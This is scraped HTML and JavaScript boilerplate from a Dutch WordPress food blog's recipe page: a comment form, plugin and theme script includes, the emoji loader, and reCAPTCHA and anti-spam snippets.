								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Laat een reactie achter...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Laat een reactie achter..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (Vereist)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Naam (Vereist)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Reactie plaatsen" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"03ceb5a2ec","ajax_url":"https://smuggler.nl/wp-admin/admin-ajax.php","plugin_url":"https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/kale.js?ver=6.9" id="kale-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"nl_NL"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js" id="wpss-jscripts-ftr-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"135875441","post":"0","tz":"1","srv":"smuggler.nl","arch_tag":"bloemkool","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "135875441", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://smuggler.nl/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"nl","ajaxurl":"https://smuggler.nl/wp-admin/admin-ajax.php","nonce":"95b96210ce","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Reactie","post_comment":"Reactie plaatsen","write_comment":"Laat een reactie achter...","loading_comments":"Reacties laden....","image_label":"Open afbeelding in volledig scherm.","download_original":"Bekijk volledige grootte \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Zorg ervoor dat je de reactie van tekst voorziet.","no_comment_email":"Gelieve een e-mailadres te geven om te kunnen reageren.","no_comment_author":"Gelieve je naam op te geven om te kunnen reageren.","comment_post_error":"Er trad een probleem op bij het plaatsen van je reactie. Probeer het later nog een keer.","comment_approved":"Je reactie is goedgekeurd.","comment_unapproved":"Je reactie is in behandeling.","camera":"Camera","aperture":"Opening","shutter_speed":"Sluitersnelheid","focal_length":"Focuslengte","copyright":"Auteursrecht","comment_registration":"0","require_name_email":"1","login_url":"https://smuggler.nl/wp-login.php?redirect_to=https%3A%2F%2Fsmuggler.nl%2Fbloemkoolschotel-met-spruitjes%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/twitter-timeline.min.js" id="jetpack-twitter-timeline-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://smuggler.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://smuggler.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vY-jVxF_Qw5pVBbM6NJeyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769631431394');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://smuggler.nl/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 471
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('3b1c490c3307b38ff25f7cab58660b33','7c880972b37ca1f3026d0cfe7b61ddce','14400','/','smuggler.nl','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','smuggler.nl','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','b375afb1d4eb300bc7d329b2e3d5206b').attr('value','4c52c415d261eede8ee7652d2d448f62').appendTo(h);return true;})});
// Generated in: 0.000303 seconds
